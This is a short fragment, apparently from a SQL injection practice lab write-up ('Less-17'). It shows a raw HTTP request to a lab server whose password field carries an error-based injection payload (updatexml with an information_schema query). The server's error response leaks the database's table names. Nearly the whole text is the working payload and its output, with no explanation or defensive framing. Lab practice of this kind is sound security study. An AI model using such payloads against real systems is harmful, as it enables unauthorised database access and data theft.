 Content-Length: 169
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-17/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1' or updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1)--+&submit=Submit
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFULL
UPDATED YOU